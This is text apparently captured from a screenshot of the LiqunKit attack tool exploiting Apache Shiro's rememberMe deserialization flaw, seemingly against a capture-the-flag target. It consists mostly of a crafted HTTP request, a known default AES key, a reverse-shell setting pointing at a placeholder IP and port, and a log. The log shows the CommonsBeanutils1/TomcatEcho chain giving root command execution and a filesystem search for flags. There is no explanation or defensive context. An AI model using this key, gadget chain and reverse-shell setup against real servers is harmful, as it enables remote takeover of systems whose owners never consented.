 输 帮助 配置 LiqunKit-1.6.2-交流版
hiro http://192.168.100.40:11471/account/ rememberMe 普通请求 AES-C
POST /index HTTP/1.1
Host: xx.xx.xx.xx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/css,*/*;q=0.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=a6ec7769-03cf-491f-be89-da2f09b86bdd; rememberMe=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
自定义key值: kPH+bIxk5D2deZiIxcaaaA== 开始自定义key检测 开始内置--key检测
快捷操作与内存马: Linux反弹Shell 111.111.111.111:520 -->
命令执行: find / -name "flag*" 执行
综合信息
[ - ] 正在尝试 Jre8u20:TomcatEcho 利用链组合
[ ++ ] 成功找到可用的利用链组合：CommonsBeanutils1 - TomcatEcho
[ - ] 执行命令 whoami
[ - ] 使用 Key：kPH+bIxk5D2deZiIxcaaaA==
[ - ] 使用利用链：CommonsBeanutils1
[ - ] 使用回显方式：TomcatEcho
[ ++ ] 执行完毕
root
[ - ] 执行命令：find / -name "flag*"
[ - ] 使用 Key：kPH+bIxk5D2deZiIxcaaaA==
[ - ] 使用利用链：CommonsBeanutils1
[ - ] 使用回显方式：TomcatEcho
[ ++ ] 执行完毕
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.16/tty/ttyS16/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.3/tty/ttyS3/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.24/tty/ttyS24/flags